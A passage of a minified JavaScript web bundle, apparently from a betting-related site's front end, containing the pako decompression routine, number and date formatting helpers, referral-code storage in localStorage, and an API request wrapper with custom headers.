e;i.set(r.subarray(o,o+h),a),s-=h,o+=h,u-=h,a+=h,n.length-=h;break}n.mode=Mt;break;case 16196:for(;l<14;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(n.nlen=257+(31&c),c>>>=5,l-=5,n.ndist=1+(31&c),c>>>=5,l-=5,n.ncode=4+(15&c),c>>>=4,l-=4,n.nlen>286||n.ndist>30){e.msg="too many length or distance symbols",n.mode=Gt;break}n.have=0,n.mode=16197;case 16197:for(;n.have<n.ncode;){for(;l<3;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.lens[C[n.have++]]=7&c,c>>>=3,l-=3}for(;n.have<19;)n.lens[C[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,x={bits:n.lenbits},O=Et(0,n.lens,0,19,n.lencode,0,n.work,x),n.lenbits=x.bits,O){e.msg="invalid code lengths set",n.mode=Gt;break}n.have=0,n.mode=16198;case 16198:for(;n.have<n.nlen+n.ndist;){for(;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(m<16)c>>>=g,l-=g,n.lens[n.have++]=m;else{if(16===m){for(k=g+2;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(c>>>=g,l-=g,0===n.have){e.msg="invalid bit length repeat",n.mode=Gt;break}A=n.lens[n.have-1],h=3+(3&c),c>>>=2,l-=2}else if(17===m){for(k=g+3;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,A=0,h=3+(7&c),c>>>=3,l-=3}else{for(k=g+7;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,A=0,h=11+(127&c),c>>>=7,l-=7}if(n.have+h>n.nlen+n.ndist){e.msg="invalid bit length repeat",n.mode=Gt;break}for(;h--;)n.lens[n.have++]=A}}if(n.mode===Gt)break;if(0===n.lens[256]){e.msg="invalid code -- missing end-of-block",n.mode=Gt;break}if(n.lenbits=9,x={bits:n.lenbits},O=Et(1,n.lens,0,n.nlen,n.lencode,0,n.work,x),n.lenbits=x.bits,O){e.msg="invalid literal/lengths set",n.mode=Gt;break}if(n.distbits=6,n.distcode=n.distdyn,x={bits:n.distbits},O=Et(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,x),n.distbits=x.bits,O){e.msg="invalid distances set",n.mode=Gt;break}if(n.mode=Zt,t===Ct)break e;case Zt:n.mode=Vt;case Vt:if(s>=6&&u>=258){e.next_out=a,e.avail_out=u,e.next_in=o,e.avail_in=s,n.hold=c,n.bits=l,bt(e,d),a=e.next_out,i=e.output,u=e.avail_out,o=e.next_in,r=e.input,s=e.avail_in,c=n.hold,l=n.bits,n.mode===Mt&&(n.back=-1);break}for(n.back=0;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(y&&0===(240&y)){for(b=g,_=y,w=m;S=n.lencode[w+((c&(1<<b+_)-1)>>b)],g=S>>>24,y=S>>>16&255,m=65535&S,!(b+g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=b,l-=b,n.back+=b}if(c>>>=g,l-=g,n.back+=g,n.length=m,0===y){n.mode=16205;break}if(32&y){n.back=-1,n.mode=Mt;break}if(64&y){e.msg="invalid literal/length code",n.mode=Gt;break}n.extra=15&y,n.mode=16201;case 16201:if(n.extra){for(k=n.extra;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.length+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=16202;case 16202:for(;S=n.distcode[c&(1<<n.distbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(0===(240&y)){for(b=g,_=y,w=m;S=n.distcode[w+((c&(1<<b+_)-1)>>b)],g=S>>>24,y=S>>>16&255,m=65535&S,!(b+g<=l);){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}c>>>=b,l-=b,n.back+=b}if(c>>>=g,l-=g,n.back+=g,64&y){e.msg="invalid distance code",n.mode=Gt;break}n.offset=m,n.extra=15&y,n.mode=16203;case 16203:if(n.extra){for(k=n.extra;l<k;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.offset+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){e.msg="invalid distance too far back",n.mode=Gt;break}n.mode=16204;case 16204:if(0===u)break e;if(h=d-u,n.offset>h){if(h=n.offset-h,h>n.whave&&n.sane){e.msg="invalid distance too far back",n.mode=Gt;break}h>n.wnext?(h-=n.wnext,p=n.wsize-h):p=n.wnext-h,h>n.length&&(h=n.length),v=n.window}else v=i,p=a-n.offset,h=n.length;h>u&&(h=u),u-=h,n.length-=h;do{i[a++]=v[p++]}while(--h);0===n.length&&(n.mode=Vt);break;case 16205:if(0===u)break e;i[a++]=n.length,u--,n.mode=Vt;break;case Ht:if(n.wrap){for(;l<32;){if(0===s)break e;s--,c|=r[o++]<<l,l+=8}if(d-=u,e.total_out+=d,n.total+=d,4&n.wrap&&d&&(e.adler=n.check=n.flags?X(n.check,i,d,a-d):K(n.check,i,d,a-d)),d=u,4&n.wrap&&(n.flags?c:Wt(c))!==n.check){e.msg="incorrect data check",n.mode=Gt;break}c=0,l=0}n.mode=16207;case 16207:if(n.wrap&&n.flags){for(;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(4294967295&n.total)){e.msg="incorrect length check",n.mode=Gt;break}c=0,l=0}n.mode=16208;case 16208:O=Rt;break e;case Gt:O=Bt;break e;case 16210:return It;default:return jt}return e.next_out=a,e.avail_out=u,e.next_in=o,e.avail_in=s,n.hold=c,n.bits=l,(n.wsize||d!==e.avail_out&&n.mode<Gt&&(n.mode<Ht||t!==xt))&&rn(e,e.output,e.next_out,d-e.avail_out),f-=e.avail_in,d-=e.avail_out,e.total_in+=f,e.total_out+=d,n.total+=d,4&n.wrap&&d&&(e.adler=n.check=n.flags?X(n.check,i,d,e.next_out-d):K(n.check,i,d,e.next_out-d)),e.data_type=n.bits+(n.last?64:0)+(n.mode===Mt?128:0)+(n.mode===Zt||n.mode===zt?256:0),(0===f&&0===d||t===xt)&&O===Tt&&(O=Nt),O},inflateEnd:e=>{if(Kt(e))return jt;let t=e.state;return t.window&&(t.window=null),e.state=null,Tt},inflateGetHeader:(e,t)=>{if(Kt(e))return jt;const n=e.state;return 0===(2&n.wrap)?jt:(n.head=t,t.done=!1,Tt)},inflateSetDictionary:(e,t)=>{const n=t.length;let r,i,o;return Kt(e)?jt:(r=e.state,0!==r.wrap&&r.mode!==Ut?jt:r.mode===Ut&&(i=1,i=K(i,t,n,0),i!==r.check)?Bt:(o=rn(e,t,n,n),o?(r.mode=16210,It):(r.havedict=1,Tt)))},inflateInfo:"pako inflate (from Nodeca project)"};var an=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const sn=Object.prototype.toString,{Z_NO_FLUSH:un,Z_FINISH:cn,Z_OK:ln,Z_STREAM_END:fn,Z_NEED_DICT:dn,Z_STREAM_ERROR:hn,Z_DATA_ERROR:pn,Z_MEM_ERROR:vn}=Q;function gn(e){this.options=Je({chunkSize:65536,windowBits:15,to:""},e||{});const t=this.options;t.raw&&t.windowBits>=0&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(t.windowBits>=0&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),t.windowBits>15&&t.windowBits<48&&0===(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new it,this.strm.avail_out=0;let n=on.inflateInit2(this.strm,t.windowBits);if(n!==ln)throw new Error(J[n]);if(this.header=new an,on.inflateGetHeader(this.strm,this.header),t.dictionary&&("string"===typeof t.dictionary?t.dictionary=tt(t.dictionary):"[object ArrayBuffer]"===sn.call(t.dictionary)&&(t.dictionary=new Uint8Array(t.dictionary)),t.raw&&(n=on.inflateSetDictionary(this.strm,t.dictionary),n!==ln)))throw new Error(J[n])}function yn(e,t){const n=new gn(t);if(n.push(e),n.err)throw n.msg||J[n.err];return n.result}gn.prototype.push=function(e,t){const n=this.strm,r=this.options.chunkSize,i=this.options.dictionary;let o,a,s;if(this.ended)return!1;for(a=t===~~t?t:!0===t?cn:un,"[object ArrayBuffer]"===sn.call(e)?n.input=new Uint8Array(e):n.input=e,n.next_in=0,n.avail_in=n.input.length;;){for(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),o=on.inflate(n,a),o===dn&&i&&(o=on.inflateSetDictionary(n,i),o===ln?o=on.inflate(n,a):o===pn&&(o=dn));n.avail_in>0&&o===fn&&n.state.wrap>0&&0!==e[n.next_in];)on.inflateReset(n),o=on.inflate(n,a);switch(o){case hn:case pn:case dn:case vn:return this.onEnd(o),this.ended=!0,!1}if(s=n.avail_out,n.next_out&&(0===n.avail_out||o===fn))if("string"===this.options.to){let e=rt(n.output,n.next_out),t=n.next_out-e,i=nt(n.output,e);n.next_out=t,n.avail_out=r-t,t&&n.output.set(n.output.subarray(e,e+t),0),this.onData(i)}else this.onData(n.output.length===n.next_out?n.output:n.output.subarray(0,n.next_out));if(o!==ln||0!==s){if(o===fn)return o=on.inflateEnd(this.strm),this.onEnd(o),this.ended=!0,!0;if(0===n.avail_in)break}}return!0},gn.prototype.onData=function(e){this.chunks.push(e)},gn.prototype.onEnd=function(e){e===ln&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Qe(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var mn={Inflate:gn,inflate:yn,inflateRaw:function(e,t){return(t=t||{}).raw=!0,yn(e,t)},ungzip:yn,constants:Q};const{Deflate:bn,deflate:_n,deflateRaw:wn,gzip:An}=yt,{Inflate:On,inflate:Sn,inflateRaw:En,ungzip:xn}=mn;var kn={Deflate:bn,deflate:_n,deflateRaw:wn,gzip:An,Inflate:On,inflate:Sn,inflateRaw:En,ungzip:xn,constants:Q};function Cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Tn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Cn(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Cn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Rn(e){return function(t,n){return e?t:n}}var Pn=(0,s.jU)()&&/Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent),jn=function(e,t){if("service"!==e)return t;(0,u.Z)((function(){return window.open(c.Z.customerMain)}))};function Bn(e){return isNaN(e)&&(e=0),Number(e).toLocaleString("en-US")}function In(e){if(e){var t="".concat(e).replace(/,/g,"");return Number(t)}return 0}function Nn(e){return isNaN(e)&&(e=0),Number(e).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2})}var Dn=function(e){var t=parseFloat(String(e)).toFixed(3).slice(0,-1).split("."),n=t[0].replace(/(\d)(?=(\d{3})+$)/g,"$1,");return"".concat(n,".").concat(t[1])},Ln=function(e){e=String(e);try{e=e.replace(/([^\d.]+|^\.)/g,"").replace(/^0[^\.]/g,"0").replace(".","$#$").replace(/\./g,"").replace("$#$",".")}catch(n){}if(e.indexOf(".")>-1&&e.split(".")[1]&&e.split(".")[1].length>2){var t=e.split(".")[1].length-2;e=e.slice(0,-t)}return e};function Un(e,t){if(isNaN(e)||void 0===e||null===e)return"";if(0===e)return"0.00";if(!e)return e;var n=t?e.toFixed(t):e.toString();return n=n.replace(/\d+/,(function(e){return e.replace(/(\d)(?=(\d{3})+$)/g,(function(e){return e+","}))}))}function Mn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"YYYY-MM-DD";return a()().format(e)}function Fn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-MM-DD";return e?a()(e).format(t):""}function zn(e){if(!(0,s.jU)())return"";var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)","i"),n=window.location.search.substr(1).match(t),r="";return null!=n&&(r=n[2]),t=null,n=null,null==r||""==r||"undefined"==r?"":r}function Zn(){var e=zn("i_code"),t=zn("r_code"),n=zn("r_bet"),r=zn("invite_code");return t?(localStorage.setItem("r_bet",JSON.stringify({time:a()(),r_bet:n})),localStorage.setItem("r_code",JSON.stringify({time:a()(),r_code:t}))):e?localStorage.setItem("i_code",JSON.stringify({time:a()(),i_code:e})):r?localStorage.setItem("invite_code",JSON.stringify({time:a()(),invite_code:r})):void 0}function Vn(){var e=localStorage.getItem("invite_code");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.invite_code;return r?a()(n).add(24,"hours").isBefore(a()())?(localStorage.removeItem("invite_code"),""):r:""}function Hn(){if(!(0,s.YC)())return"";if(zn("i_code"))return zn("i_code");var e=localStorage.getItem("i_code");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.i_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("i_code"),""):r:""}function Gn(){var e=localStorage.getItem("r_code");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.r_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_code"),""):r:""}function Wn(){var e=localStorage.getItem("r_bet");if("string"===typeof e&&e&&!"".concat(e).startsWith("{"))return Zn(),e;var t=JSON.parse(e||"{}"),n=t.time,r=t.r_bet;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_bet"),""):r:""}function Yn(e){for(var t=!0,n=0,r=Object.entries(e);n<r.length;n++){var o=(0,i.Z)(r[n],2),a=(o[0],o[1]);Array.isArray(a)&&a.length&&(t=!1)}return t}var Kn=function(e){var t=Math.round(100*parseFloat(e))/100,n=t.toString().split(".");return 1===n.length?t=t.toString()+".00":n.length>1?(n[1].length<2&&(t=t.toString()+"0"),t):void 0},qn=function(e){var t=Math.floor(100*parseFloat(e))/100,n=t.toString().split(".");return 1===n.length?t=t.toString()+".00":n.length>1?(n[1].length<2&&(t=t.toString()+"0"),t):void 0},Xn=function(e){var t=String(e).split(".");return t[0]=t[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),t.join(".")};function Jn(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(!t)return e;if(n){if(1===n)return"".concat(e,"?metadata=").concat(t);if(2===n)return"".concat(e,"&metaData=").concat(t);if(3===n)return"".concat(e,"&info=").concat(t)}return"".concat(e).concat(e.includes("?")?"&":"?").concat(e.includes("?")?"metaData":"metadata","=").concat(t)}"ayx".replace(/ /g,"");var Qn="ayx"==="leyu".replace(/ /g,"");"hth".replace(/ /g,"");function $n(e,t,n,r){var i="".concat(e,"=").concat(escape(t));if(n){var o=new Date;o.setTime(o.getTime()+function(e,t){var n=36e5,r=864e5;switch(t){case"y":return 365*e*r;case"M":return 30*e*r;case"d":default:return e*r;case"H":return e*n;case"m":return 6e4*e}}(n,r)),i+=";expires=".concat(o.toUTCString(),";")}i+=";path=/",document.cookie=i}function er(e,t){if(!e)return!1;"string"!==typeof t&&(t=JSON.stringify(t)),window.localStorage.setItem(e,t)}function tr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if("."===e)return"";if("00"===e)return"0";var n=e.replace(/[^\d.]+/g,"").split("."),r=(0,i.Z)(n,2),o=r[0],a=r[1];return"undefined"===typeof a?o:"".concat(o,".").concat(a.slice(0,t))}function nr(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.substr(0,2)+"**"+e.substr(e.length-2,e.length)}function rr(e,t){return e.length>t?e.substring(0,t)+"...":e}var ir=function(e){for(var t=0,n=0;n<e.length;n++)e.charCodeAt(n)>255?t+=2:t+=1;return t},or=function(e){return Number.isSafeInteger(+e)?Number(e):e},ar=function(e){e.userInfo,e.title;var t=e.limit;t.siteVideoVipMax,t.siteVideoVipMin;return!0};function sr(e){var t=null;try{if(e){var n=function(e){var t=null,n=atob(e);if(n){var r=n.split("").map((function(e){return e.charCodeAt(0)}));r&&(t=new Uint8Array(r))}return t}(e);if(n){var r=kn.inflate(n);if(r){var i=(new TextDecoder).decode(r);i&&(t=JSON.parse(decodeURIComponent(i)))}}}else t=e}catch(o){}return t}var ur=function(e,t){var n=-1===e.indexOf(")"),r="",i=4;return(n?e:e.split(")")[1]).length<=7?(r="\u524d\u56db\u4f4d",i=4):t?(r="\u4e2d\u95f4\u56db\u4f4d",i=4):(r="\u524d\u4e03\u4f4d",i=7),{text:r,amount:i,isCN:n}},cr=function(e,t){return"CN"===t.cCode?e:"(".concat(t.cNum,")").concat(e)},lr=function(e){var t=-1===e.indexOf(")"),n=t?e:e.split(")")[1],r=t?"86":e.split(")")[0].split("(")[1],i="";return i=n.length<=7?"**** "+n.substring(4):"*** **** "+n.substring(7),"+".concat(r," ").concat(i)},fr=function(e){var t=-1===e.indexOf(")"),n=t?e:e.split(")")[1],r=t?"86":e.split(")")[0].split("(")[1];return"+".concat(r," ").concat(n)};function dr(e){var t,n;if(!(0,s.jU)())return e;var r=Hn();return e&&r?("string"===typeof e&&(e=null===(t=e)||void 0===t?void 0:t.trim()),null!==(n=e)&&void 0!==n&&n.includes("?")?"".concat(e,"&i_code=").concat(r):"".concat(e,"?i_code=").concat(r)):e}function hr(e,t,n){var r=localStorage.getItem(t)?JSON.parse(localStorage.getItem(t)):[],i=r.findIndex((function(t){return t.name===e}));return-1===i?0:r[i][n]}function pr(e,t,n,i){var o=localStorage.getItem(t)?JSON.parse(localStorage.getItem(t)):[],a=o.findIndex((function(t){return t.name===e}));if(-1!==a){var s=Tn(Tn({},o[a]),{},(0,r.Z)({},n,i));o.splice(a,1,s),localStorage.setItem(t,JSON.stringify(o))}else o.push((0,r.Z)({name:e},n,i)),localStorage.setItem(t,JSON.stringify(o))}var vr=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)}},61833:function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}n.d(t,{q:function(){return r}})},15186:function(e,t,n){"use strict";n.d(t,{U2:function(){return D},v_:function(){return L}});var r=n(4730),i=n(59499),o=n(50029),a=n(87794),s=n.n(a),u=n(80543),c=n(68779),l=n.n(c),f=n(85379),d=n(70559),h=n(87802);function p(e){return v.apply(this,arguments)}function v(){return(v=(0,o.Z)(s().mark((function e(t){var n,r,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,h.TC)((null===(n=t.match(/\/\w+\/\w+/i))||void 0===n?void 0:n.shift())||"");case 2:return e.t0=e.sent,e.t1=String("1001"),r={"X-API-CLIENT":"web","X-API-XXX":e.t0,"X-API-VERSION":"2.0.0","X-API-SITE":e.t1},(i=(0,f.r)())&&(r["X-API-TOKEN"]=i),r["X-API-UUID"]=(0,d.lv)(),e.abrupt("return",r);case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var g=n(77664);function y(e){"code"in e&&(0,g.jU)()&&u.yb.trigger("".concat(e.constructor.name,"/code/").concat(e.code),e)}var m=["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"];function b(e){var t=!1;return(0,g.jU)()&&m.forEach((function(n){-1!==(e||"").toLowerCase().indexOf(n.toLowerCase())&&(t=!0)})),t?"\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5":e||"\u7cfb\u7edf\u5f02\u5e38\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"}var _=n(69465),w=n(12719),A=n.n(w),O=n(3477),S=n(16678),E=n(34155),x=["url"],k=["url","noTextReplace"];function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function R(e){var t="/";return/^https?/.test(e)?e:[(0,u.lf)((0,g.jU)()?"":"http://ry1ix.ta74rgbj.com",t),t,(0,u.R5)(e,t)].join("")}function P(e){return j.apply(this,arguments)}function j(){return(j=(0,o.Z)(s().mark((function e(t){var n,i,o,a,c;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(B(t),"string"!==typeof t){e.next=9;break}return n=R(t),e.next=5,p(t);case 5:e.t0=e.sent,i={headers:e.t0},e.next=29;break;case 9:if(o=t.url,!((a=(0,r.Z)(t,x)).headers instanceof Headers)){e.next=21;break}return c={},a.headers.forEach((function(e,t){return c[t]=e})),e.t1=Object,e.next=16,p(o);case 16:e.t2=e.sent,e.t3=c,a.headers=e.t1.assign.call(e.t1,e.t2,e.t3),e.next=27;break;case 21:return e.t4=Object,e.next=24,p(o);case 24:e.t5=e.sent,e.t6=a.headers,a.headers=e.t4.assign.call(e.t4,e.t5,e.t6);case 27:n=R(o),i=T({},a);case 29:return i.headers&&((0,u.Uk)(i.body)||/^{/i.test(i.body)||!i.body)&&(i.headers["Content-Type"]="application/json"),e.abrupt("return",T({url:n},i));case 31:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var B=function(e){"string"!==typeof e&&e.parseAsBigint&&e.body&&(e.body=A().stringify(A().parse(e.body)))};function I(e){return N.apply(this,arguments)}function N(){return(N=(0,o.Z)(s().mark((function e(t){var i,o,a,c,f,d,h,p,v,m,w,x,C,R;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,P(t);case 2:if(i=e.sent,o=i.url,a=i.noTextReplace,c=(0,r.Z)(i,k),f="string"===typeof t?t:t.url,d=(0,g.jU)()?1e5:400,h=!1,"object"===typeof t&&(d=t.timeout||d),p=new(l()),v=setTimeout((function(){h=!0,p.abort()}),d),c.signal=c.signal||p.signal,!(0,O.ut)(f)){e.next=23;break}return e.next=16,Promise.resolve().then(n.bind(n,1218));case 16:m=e.sent,w=m.changeURLOrigin,x=m.mergeRequestSharedParams,C=m.mergeRequestSharedHeader,c.body=x(f,c),c.headers=C(f,c.headers),o=w(f,o,c);case 23:return R=null===c||void 0===c?void 0:c._res,null===c||void 0===c||delete c._res,e.abrupt("return",fetch(o,c).then((function(e){if(!e.ok)throw new u.hY({status:e.status,message:b(e.statusText)});var t=e.headers.get("content-type");if(null!==t&&void 0!==t&&t.includes("application/json")||(0,O.WC)(f)){var n,r=E.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS;a&&(r=void 0);try{var i=r&&JSON.parse(r);n=e.text().then((function(e){return A().parse((0,_.H)(e,i))}))}catch(o){n=e.json().then((function(e){return A().parse(JSON.stringify(e))}))}return n.then((function(e){if((0,O.WC)(f)&&null!==e&&void 0!==e&&e.data){if("string"===typeof(null===e||void 0===e?void 0:e.data)){var t=(0,S.tD)(e.data);return T(T({},e),{},{data:t})}return e}return c.allAllow?e:6e3===e.status_code?R?e:e.data:Promise.reject(new u.tM(e.status_code,b(e.message),e))}))}return Promise.resolve(e)})).catch((function(e){e.name&&e.name.toLowerCase().includes("abort")&&(e=h?new u.hY({status:0,message:"timeout"}):new u.K5);var t=!1;if((0,g.jU)()){["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"].forEach((function(n){-1!==(e.message||"").toLowerCase().indexOf(n.toLowerCase())&&(t=!0)}))}return t&&(e=new Error("\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5")),y(e),Promise.reject(e)})).finally((function(){clearTimeout(v)})));case 26:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function D(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return I(T(T({url:e},t),{},{method:"get"}))}function L(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return I(T(T({url:e},t),{},{method:"post"}))}},93896:function(e,t,n){"use strict";var r;function i(e){return function(){return r=arguments.length<=0?void 0:arguments[0],e.apply(void 0,arguments)}}n.d(t,{V:function(){return r},I:function(){return i}})},1218:function(e,t,n){"use strict";n.r(t),n.d(t,{loadSharedParams:function(){return m},saveSharedParams:function(){return b},changeURLOrigin:function(){return _},mergeRequestSharedParams:function(){return w},mergeRequestSharedHeader:function(){return A},parseResponseScheme:function(){return E},responseAssert:function(){return x}});var r=n(4730),i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(80543),c=n(32434),l=n(16678),f=n(3477),d=n(94403),h=["ServerTime","StatusCode","StatusDesc"],p=["code","msg"],v=["code","message"];function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.b.IMTY;return(0,u.mO)(e)?(0,u.mO)(e):e===c.b.IMTY?{LanguageCode:"CHS",OddsType:c.y.Europe,TimeStamp:"",origin:"",Token:"",MemberCode:""}:e===c.b.OBTY?{cuid:"",origin:"",requestId:"",resourceUrl:"",resourceGamingUrl:""}:e===c.b.FBTY?{origin:"",languageType:"CMN",Authorization:""}:{}}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.b.IMTY;(0,u.f2)((0,o.Z)({},t,e))}function _(e,t,n){if(!(0,f.ut)(e))return t;var r=m((0,f.op)(e)?c.b.IMTY:(0,f.WC)(e)?c.b.OBTY:c.b.FBTY).origin;if(!r)return t;var i=t;if(t.startsWith("http")){var o=new URL(t),a=new URL(r);o.hostname=a.hostname,o.protocol=a.protocol,o.port=a.port,i=o.toString()}else i=(0,f.op)(e)?"/improxy".concat(t):r+t;if((0,f.WC)(e)&&"get"===(null===n||void 0===n?void 0:n.method)){var s=m(c.b.OBTY).cuid;return function(e,t){var n=[];return Object.keys(t).forEach((function(e){return t[e]&&n.push("".concat(e,"=").concat(t[e]))})),-1===e.search(/\?/)?e+="?".concat(n.join("&")):e+="&".concat(n.join("&")),e}(i,{rdm:(new Date).valueOf(),cuid:s})}return i}function w(e,t){var n=null===t||void 0===t?void 0:t.body;if(!(0,f.ut)(e)||"get"===(null===t||void 0===t?void 0:t.method))return n;try{var r=null!==n&&void 0!==n&&n.startsWith("{")?JSON.parse(n):{};if((0,f.op)(e)){var i=m(),o=i.LanguageCode,a=i.TimeStamp,s=i.Token,u=i.OddsType,l=void 0===u?c.y.Europe:u,d=i.MemberCode;return JSON.stringify(Object.assign({LanguageCode:o,TimeStamp:a,Token:s,OddsType:l,MemberCode:d},r))}if((0,f.WC)(e)){var h=m(c.b.OBTY).cuid;return JSON.stringify(Object.assign({cuid:h},r))}if((0,f.$8)(e)){var p=m(c.b.FBTY).languageType;return JSON.stringify(Object.assign({languageType:p},r))}}catch(v){return n}}function A(e,t){try{var n=t;if((0,f.WC)(e))n={"Content-Type":"application/json",requestId:m(c.b.OBTY).requestId};if((0,f.$8)(e)){var r=m(c.b.FBTY).Authorization;n=y(y({},t),{},{Authorization:r})}return n}catch(i){return t}}var O=(0,u.Ds)((0,i.Z)(s().mark((function e(){return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(0,d._)({enName:c.b.OBTY}));case 1:case"end":return e.stop()}}),e)}))),1e3),S=(0,u.Ds)((0,i.Z)(s().mark((function e(){return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(0,d._)({enName:c.b.FBTY}));case 1:case"end":return e.stop()}}),e)}))),1e3);function E(e,t,n){if(!(0,u.Uk)(t))return t;if((0,f.op)(e)){var i=t.ServerTime;return{status_code:t.StatusCode,message:t.StatusDesc,data:y({ServerTime:i},(0,r.Z)(t,h))}}if((0,f.WC)(e)){var o=t.code,a=t.msg,s=(0,r.Z)(t,p);return-1!==o.indexOf("400401")&&O(),{status_code:o,message:a,data:"string"!==typeof(null===s||void 0===s?void 0:s.data)||n?null===s||void 0===s?void 0:s.data:(0,l.tD)(null===s||void 0===s?void 0:s.data)}}if((0,f.$8)(e)){var 